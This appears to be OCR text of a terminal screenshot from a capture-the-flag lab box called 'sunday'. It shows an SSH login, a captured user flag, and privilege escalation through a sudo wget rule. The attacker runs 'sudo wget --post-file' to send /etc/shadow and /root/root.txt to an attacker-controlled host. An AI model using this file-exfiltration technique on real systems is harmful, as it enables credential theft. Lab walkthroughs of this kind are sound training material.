 Applications Places Terminal Sat 11:51 1
root@kali: ~
File Edit View Search Terminal Help
logout
Connection to 10.10.10.76 closed.
root@kali:~# ssh sammy@10.10.10.76 -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1
Password:
Last login: Sat Sep 29 14:52:07 2018 from 10.10.14.12
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ ls Desktop/user.txt
Desktop/user.txt
sammy@sunday:~$ cat Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598
sammy@sunday:~$ sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
Password:
Sorry, user sammy is not allowed to execute '/usr/bin/su -' as root on sunday.
sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ sudo wget --post-file=/etc/shadow 10.10<t-file=/etc/shadow 10.10.14.12:8081                   --15:45:30--  http://10.10.14.12:808
1/
           => `index.html'
Connecting to 10.10.14.12:8081... connected.
HTTP request sent, awaiting response... No data received.
Retrying.
--15:46:19--  http://10.10.14.12:8081/
  (try: 2) => `index.html'
Connecting to 10.10.14.12:8081... failed: Connection refused.
sammy@sunday:~$ sudo wget --post-file=/root/root.txt 10.10.14.12:8081
--15:46:52--  http://10.10.14.12:8081/
           => `index.html'
Connecting to 10.10.14.12:8081... connected.
HTTP request sent, awaiting response...